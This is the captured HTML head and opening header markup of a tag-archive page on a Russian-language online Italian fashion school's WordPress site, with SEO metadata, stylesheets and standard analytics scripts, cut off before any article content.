

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scuola-stile.com/tag/%D0%BA%D0%B0%D0%BA-%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C-%D0%BC%D0%B5%D1%81%D1%82%D0%BE-%D0%B4%D0%BB%D1%8F-%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B0-%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D1%8B/
body_size: 24026
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>как выбрать место для магазина одежды Archives - Scuola Italiana di Moda e Stile</title>
	<link rel="canonical" href="https://scuola-stile.com/tag/как-выбрать-место-для-магазина-одежды/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="как выбрать место для магазина одежды Archives - Scuola Italiana di Moda e Stile" />
	<meta property="og:url" content="https://scuola-stile.com/tag/как-выбрать-место-для-магазина-одежды/" />
	<meta property="og:site_name" content="Scuola Italiana di Moda e Stile" />
	<meta property="og:image" content="https://scuola-stile.com/wp-content/uploads/2015/09/banne_day_with_stylist_Septemberr_2016.jpg" />
	<meta property="og:image:width" content="880" />
	<meta property="og:image:height" content="508" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%b4%d0%bb%d1%8f-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd%d0%b0-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%8b/","url":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%b4%d0%bb%d1%8f-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd%d0%b0-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%8b/","name":"как выбрать место для магазина одежды Archives - Scuola Italiana di Moda e Stile","isPartOf":{"@id":"https://scuola-stile.com/#website"},"primaryImageOfPage":{"@id":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%b4%d0%bb%d1%8f-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd%d0%b0-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%8b/#primaryimage"},"image":{"@id":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%b4%d0%bb%d1%8f-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd%d0%b0-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%8b/#primaryimage"},"thumbnailUrl":"https://scuola-stile.com/wp-content/uploads/2019/03/shop_-boutique_-mannequin_-clothes.jpg","breadcrumb":{"@id":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%b4%d0%bb%d1%8f-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd%d0%b0-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%8b/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%b4%d0%bb%d1%8f-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd%d0%b0-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%8b/#primaryimage","url":"https://scuola-stile.com/wp-content/uploads/2019/03/shop_-boutique_-mannequin_-clothes.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2019/03/shop_-boutique_-mannequin_-clothes.jpg","width":1000,"height":715},{"@type":"BreadcrumbList","@id":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%b4%d0%bb%d1%8f-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd%d0%b0-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%8b/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scuola-stile.com/"},{"@type":"ListItem","position":2,"name":"как выбрать место для магазина одежды"}]},{"@type":"WebSite","@id":"https://scuola-stile.com/#website","url":"https://scuola-stile.com/","name":"www.Scuola-Stile.com","description":"Итальянская школа моды и стиля  — это первая школа, которая обучает имиджу, моде, стилю, дизайну одежды, дизайну интерьера, шитью в Италии, не выходя из дома. Итальянские преподаватели из Милана. 40 онлайн курсов. Сертификат итальянской школы и диплом гос образца о повышении квалификации. Бесплатная онлайн стажировка. Более 4000 студентов по всему миру. Школа работа по образовательной лицензии.","publisher":{"@id":"https://scuola-stile.com/#organization"},"alternateName":"ScuolaStile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scuola-stile.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://scuola-stile.com/#organization","name":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля","url":"https://scuola-stile.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/#/schema/logo/image/","url":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","width":512,"height":512,"caption":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля"},"image":{"@id":"https://scuola-stile.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/scuolastile","https://vk.com/scuolastile","https://t.me/scuolastile","https://www.youtube.com/@ModaStile/","https://www.instagram.com/scuolastile"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://scuola-stile.com/wp-includes/css/dist/block-library/style.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://scuola-stile.com/wp-includes/css/dashicons.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1742217275' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ultimatum-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/theme.global.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/font-awesome.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='showbiz-settings-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/css/settings.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://scuola-stile.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/css/style.css?ver=2.2.35' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://scuola-stile.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<script type="text/javascript" src="https://scuola-stile.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.pack.js?ver=1.7.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.tools.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.tools.min-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.showbizpro.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.showbizpro.min-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://scuola-stile.com';ESG.E.plugin_url='https://scuola-stile.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://scuola-stile.com/wp-admin/admin-ajax.php';ESG.E.nonce='bee5caf2c8';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://scuola-stile.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scuola-stile.com/wp-json/wp/v2/tags/2062" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scuola-stile.com/xmlrpc.php?rsd" />

<!-- HFCM by 99 Robots - Snippet # 1: Header scripts -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript>

<!-- BING WebmasterTool 19-09-2025 -->
<meta name="msvalidate.01" content="CD3DBFF7ADAD5AC6320514F7F7484262" />
<!-- /end HFCM by 99 Robots -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='oxygen-cache-45189-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45189.css?cache=1765861082&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45202-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45202.css?cache=1769942683&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45190-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45190.css?cache=1765860996&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45193-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45193.css?cache=1742321903&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/universal.css?cache=1769942683&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="archive tag tag-2062  wp-embed-responsive oxygen-body wpb-js-composer js-comp-ver-6.0.5 vc_responsive" >




						<header id="_header-19-44718" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-20-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-21-44718" class="oxy-header-left" ><a id="link_button-27-44730" class="ct-link-button" href="http://" target="_self"   data-toggle="dhvcformpopup" data-target="#dhvcformpopup-17546">Задать вопрос<br></a></div><div id="_header_center-22-44718" class="oxy-header-center" ><div id="new_columns-24-44718" class="ct-new-columns" ><div id="div_block-25-44718" class="ct-div-block" ><a id="link-28-44718" class="ct-link" href="/"   ><img  id="image-29-44718" alt="" src="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png" class="ct-image" srcset="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png 300w, https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-250x120.png 250w" sizes="(max-width: 300px) 100vw, 300px" /></a><div id="div_block-17-44730" class="ct-div-block" ><a id="link-18-44730" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-19-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-19-44730"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-20-44730" class="ct-link" 